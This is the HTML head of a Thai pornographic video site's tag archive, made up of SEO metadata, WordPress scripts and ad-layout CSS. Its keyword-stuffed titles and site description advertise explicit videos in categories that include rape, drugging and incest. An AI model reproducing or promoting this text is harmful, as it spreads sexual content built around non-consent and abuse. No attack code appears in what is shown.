

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://javkokox.com/video/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%80%E0%B8%AD%E0%B8%A7%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2
body_size: 11475
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 oldie" lang="th"><![endif]-->
<!--[if IE 7]><html class="ie ie7 oldie" lang="th"><![endif]-->
<!--[if IE 8]><html class="ie ie8 oldie" lang="th"><![endif]-->
<!--[if IE 9]><html class="ie ie9" lang="th"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="th"><!--<![endif]-->
<head>
<meta name="google-site-verification" content="rBCFIMYCdsBW-jOgv7_9oNlAb1PtMh6u-u07VfWYGeo" />
<script src="https://cdn.livestt.co/init.js" onload="init();" ></script>
<script src="https://cdn.livestt.co/lib.js" onload="auth();" ></script>
<!-- Meta Tags -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="stats-in-th" content="638e" />

<!-- Title, Keywords and Description -->
<title>หนังเอวีเอเชีย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="shortcut icon" href="https://javkokox.com/wp-content/uploads/2025/11/javkokox-favicon.png" />
<link rel="pingback" href="https://javkokox.com/xmlrpc.php" />
<script type="text/javascript">
var ajaxurl = 'https://javkokox.com/wp-admin/ajax.php',
	theme_ajaxurl = 'https://javkokox.com/wp-content/themes/kokox/ajax.php',
	ajaxerror = "Something\'s error. Please try again later!";
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://javkokox.com/video/tag/หนังเอวีเอเชีย" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หนังเอวีเอเชีย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta property="og:url" content="https://javkokox.com/video/tag/หนังเอวีเอเชีย" />
	<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2","url":"https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2","name":"หนังเอวีเอเชีย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","isPartOf":{"@id":"https://javkokox.com/#website"},"breadcrumb":{"@id":"https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://javkokox.com/"},{"@type":"ListItem","position":2,"name":"หนังเอวีเอเชีย"}]},{"@type":"WebSite","@id":"https://javkokox.com/#website","url":"https://javkokox.com/","name":"JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก","description":"JAVKOKOx.COM หนังAV หนังJAV หนังโป๊เด็ดๆ หนังเอ็กดูฟรี หนังXมันส์ๆ หนังXXXเต็มเรื่อง ซับไทยไม่เซ็นเซอร์ใหม่ๆครบวงจรสำหรับคนขี้เงี่ยน ดาวโป๊แนวหน้าตัวท็อปๆสวยๆแซ่บ จัดเต็มอัพอัพเดทวันต่อวันไม่มีค่าใช้จ่ายดูฟรีให้ ครบทุกแนวทั้งครอบครัว พ่อลูก แม่ลูก พี่น้อง ครูนักเรียน เล่นชู้ เซ็กส์หมู่ ข่มขืน วางยา เสลเบี้ยน ที่ JAVKOKO.COM เท่านั่นได้แล้ววันนี้","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://javkokox.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Feed" href="https://javkokox.com/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; Comments Feed" href="https://javkokox.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก &raquo; หนังเอวีเอเชีย Tag Feed" href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%ad%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/javkokox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://javkokox.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-fontsx-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;subset=thai%2Clatin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/feather/feather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma1-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma2-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/css/vendor.bundle.base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma3-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/datatables.net-bs4/dataTables.bootstrap4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma4-css' href='https://javkokox.com/wp-content/themes/kokox/vendors/ti-icons/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma5-css' href='https://javkokox.com/wp-content/themes/kokox/css/select.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bulma6-css' href='https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://javkokox.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/jquery/jquery.min.js?=3.7.1" id="jquery-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/vendors/js/vendor.bundle.base.js?ver=2.6.2" id="c1-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/off-canvas.js?ver=2.6.2" id="c2-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/hoverable-collapse.js?ver=2.6.2" id="c3-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/template.js?ver=2.6.2" id="c4-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/settings.js?ver=2.6.2" id="c5-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/todolist.js?ver=2.6.2" id="c6-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/jquery.cookie.js?ver=2.6.2" id="c7-js"></script>
<script type="text/javascript" src="https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2" id="c8-js"></script>
<link rel="https://api.w.org/" href="https://javkokox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://javkokox.com/wp-json/wp/v2/tags/4351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://javkokox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="og:site_name" content="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta property="og:type" content="video" />
<meta property="og:url" content="https://javkokox.com/video/3137" />
<meta property="og:title" content="หนังเอวีเอเชีย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="หนังเอวีเอเชีย Archives - JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก">

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
